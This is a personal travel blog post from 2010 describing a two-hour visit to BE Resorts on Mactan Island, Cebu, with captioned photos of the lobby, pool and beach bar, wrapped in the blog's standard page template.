We were given a chance to do Quick visit in <b><u><a href="http://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html">BE RESORTS</a></u></b> just to take a sneak peak of the place and experience it. BE <b>RESORTS</b> is Formerly known as Microtel Inn &amp; Suites Mactan but it is still located in Punta Engaño Rd., Mactan Island, Lapu Lapu City, Cebu, Philippines.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTJaLyCokm45xTVXyVR0buIGO6XbD5mix21wRCeXoN-4cab_h9CHEZhpNrug3Dmp6xOp3HN7I-2j4p6RLEbLBnXqVvsbaV9K3wHv1hkj4CUrC2a8blSuvLo9E5bxGDeHnwBRIzWr9kRPdE/s1600/2.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTJaLyCokm45xTVXyVR0buIGO6XbD5mix21wRCeXoN-4cab_h9CHEZhpNrug3Dmp6xOp3HN7I-2j4p6RLEbLBnXqVvsbaV9K3wHv1hkj4CUrC2a8blSuvLo9E5bxGDeHnwBRIzWr9kRPdE/s400/2.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">inside lobby area</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD_XvpCa8KjL_TNfiw3Ru71Oo2H5_n_5vxrtCH6YsLdssPARB-MvfOdDgY3SbWLS_FiD8eZ2NUgU2ZetsYOas4iDHDy9zPY46EjyMKUCi9duehSpxGf-FcHjMqbnFSTCYzgZWUBnLFvqtg/s1600/3.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD_XvpCa8KjL_TNfiw3Ru71Oo2H5_n_5vxrtCH6YsLdssPARB-MvfOdDgY3SbWLS_FiD8eZ2NUgU2ZetsYOas4iDHDy9zPY46EjyMKUCi9duehSpxGf-FcHjMqbnFSTCYzgZWUBnLFvqtg/s400/3.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Lighting</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVdWYQaN04eTKknLu1HOm2GEoRnDHJlz6H4OGxydKseRugLjLzKkPmpH5xutGygvEFO1_clzJ6OcP4KD3qkEoRkGXYcDRvCx-9ELgX1FmYSaz94ahQOwMtznzU98L7_-AxIJiZ0S6oLmtd/s1600/4.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVdWYQaN04eTKknLu1HOm2GEoRnDHJlz6H4OGxydKseRugLjLzKkPmpH5xutGygvEFO1_clzJ6OcP4KD3qkEoRkGXYcDRvCx-9ELgX1FmYSaz94ahQOwMtznzU98L7_-AxIJiZ0S6oLmtd/s400/4.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Glowing Furniture</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYaittz2kdA0gPWvfL8aVgKMH7b41YtWVYqUnHGEeTaHzXbQjOwCaanID8YQmICYmkqXn5CXwsu6tjs1s2_7DVhCOZEFDtoh2dRm4Pt6Puxy6FA5s7_eyd4jL3JAKq26LwcxBao3i2A0mx/s1600/5.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYaittz2kdA0gPWvfL8aVgKMH7b41YtWVYqUnHGEeTaHzXbQjOwCaanID8YQmICYmkqXn5CXwsu6tjs1s2_7DVhCOZEFDtoh2dRm4Pt6Puxy6FA5s7_eyd4jL3JAKq26LwcxBao3i2A0mx/s400/5.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Function Room</td></tr>
</tbody></table>
We spent about 2 hours (I think) there and the place is so nice. The lobby furniture are so cool, the beach view is relaxing, friendly staff, and sharing the experience with friends was just awesome! This was my 1st time as well travelling to a hotel via Jeepney since I am not from Mactan Island (I'm from the south side of Cebu XD).<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ9pU7HCUPUzVzGqbIIfuYsHkomXIOqamA2yCz8Rd_2OtA2KgnR6aOWwQqsd7Ur-nOYbU-b1bThzRF562nT7dG8g3AkDhm6t3cp3jasdnbDyN2gixMuNq506oE5uFANak8O3-M5rxspgUh/s1600/6.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ9pU7HCUPUzVzGqbIIfuYsHkomXIOqamA2yCz8Rd_2OtA2KgnR6aOWwQqsd7Ur-nOYbU-b1bThzRF562nT7dG8g3AkDhm6t3cp3jasdnbDyN2gixMuNq506oE5uFANak8O3-M5rxspgUh/s400/6.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Active Hall - Exercise, Leisure and Entertainment center</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjicRUkklJJmDp2nvmSSOLw93Ur4PpqTjGLW_Siji01Xqty9df-4mXnJBkZLYfVyr_R2DAHB6fWB1LnEC-Cel4iQjThrC5xS-pdqMzAPFLfANeWZjWIc4_ejP_gi7WEE9RzMRKGVGjN_wot/s1600/7.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjicRUkklJJmDp2nvmSSOLw93Ur4PpqTjGLW_Siji01Xqty9df-4mXnJBkZLYfVyr_R2DAHB6fWB1LnEC-Cel4iQjThrC5xS-pdqMzAPFLfANeWZjWIc4_ejP_gi7WEE9RzMRKGVGjN_wot/s400/7.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Huna2 Mode</td></tr>
</tbody></table>
Escape from the frenzy and bustle of city life and give in to the gentle allure of <b>BE Resort Mactan</b>.&nbsp;Indulge in our Cebu hotel&#8217;s stylish accommodations while you simply recharge and get away from it all. Beyond the comfort and elegance of <b>BE</b> Resort&#8217;s rooms is an extensive list of amenities that make your experience at BE Resort Mactan a memorable and pleasurable one.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYy1NLNaCc4kRR0rZ74tn0cvKWuscJrCh9np2v5v1QZD1Z5gDUdTbJ4sgXZ6uKyoyptnVMgeWpZtkJhOrqluH7LABgXKNHp7lTIsKMvTshc4NM4Is4RBeEM7hBu1BznwVYnYo__HcTsc0E/s1600/8.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYy1NLNaCc4kRR0rZ74tn0cvKWuscJrCh9np2v5v1QZD1Z5gDUdTbJ4sgXZ6uKyoyptnVMgeWpZtkJhOrqluH7LABgXKNHp7lTIsKMvTshc4NM4Is4RBeEM7hBu1BznwVYnYo__HcTsc0E/s400/8.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Pool View</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl8UeZuP3WQKHOD3C_wtMmSLv3OzGxw9D-kZTee_gBuDrSdrRz3OFIvB6bCK4A5CFVwfGZpnMwvog6tTQdO2R2CVJwl-x89-twcx1vNreWyQYqcNnNgbZdmUAc3oe0jnznqAM3MFR5f6IF/s1600/9.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl8UeZuP3WQKHOD3C_wtMmSLv3OzGxw9D-kZTee_gBuDrSdrRz3OFIvB6bCK4A5CFVwfGZpnMwvog6tTQdO2R2CVJwl-x89-twcx1vNreWyQYqcNnNgbZdmUAc3oe0jnznqAM3MFR5f6IF/s400/9.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Beach Bar</td></tr>
</tbody></table>
BE Resort Mactan has wireless Internet access (WEE!), hot gourmet meals and a relaxing dip in the swimming pool too. For me, a good place to do lots of photo opportunities with breath taking views or of yours or your friends in it!
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Quick visit in BE RESORTS</span>
<img alt='Quick visit in BE RESORTS' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60xBmypZE0WfOwQlY8PgTnTD8xJCJuxR5vk8dbwK5NknBfiW63ZGkxAnHuItdMG_n5Hoy9JbkQ4QME3kCZSwDLRBui1t4jpT3UuoQG5gQZ8aVotVmCIL_lWvDgN76wRBua91I643ao8OJ/s72-c/1.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Sunday, September 12, 2010
<span class='value-title' title='Sunday, September 12, 2010'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/BE%20Resorts' rel='tag'>
BE Resorts
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Beach' rel='tag'>
Beach
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Hotel' rel='tag'>
Hotel
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Resort' rel='tag'>
Resort
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Travel' rel='tag'>
Travel
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html&title=Quick visit in BE RESORTS' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html&title=Quick visit in BE RESORTS' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html&title=Quick visit in BE RESORTS' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60xBmypZE0WfOwQlY8PgTnTD8xJCJuxR5vk8dbwK5NknBfiW63ZGkxAnHuItdMG_n5Hoy9JbkQ4QME3kCZSwDLRBui1t4jpT3UuoQG5gQZ8aVotVmCIL_lWvDgN76wRBua91I643ao8OJ/s400/1.jpg&description=Quick visit in BE RESORTS' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html&title=Quick visit in BE RESORTS' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Travel
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2010/09/good-food-friends-handuraw.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2010/09/tirso-cruz-iii-joel-lamangan-in-sigwa.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60xBmypZE0WfOwQlY8PgTnTD8xJCJuxR5vk8dbwK5NknBfiW63ZGkxAnHuItdMG_n5Hoy9JbkQ4QME3kCZSwDLRBui1t4jpT3UuoQG5gQZ8aVotVmCIL_lWvDgN76wRBua91I643ao8OJ/s400/1.jpg' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=4262173890652551612&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/4262173890652551612/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2010/09/quick-visit-in-be-resorts.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2009/07/what-is-uno-unlimited-networks-of.html'>
<img alt='What is UNO? (Unlimited Networks of Opportunites)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWlKAIBGr3mi_fLiMfkvRGfSMQySEmIVRRHs1S5FiT3HoEiukXlv73Cjs9hyphenhyphenS2DhYzoXrLO0mQMcrKlyXvXIxGQh3OkOHavZruzAUWW7cCbQyqKf3L0ZMFbLa4HluvWek-DDGu3hhT84aV/s72-c/header-01.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2009/07/what-is-uno-unlimited-networks-of.html'>What is UNO? (Unlimited Networks of Opportunites)</a></div>
<div class='item-snippet'>Unlimited Network of Opportunities International Corporation , or UNO is a company engaged in the distribution of health enhancing natural p...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
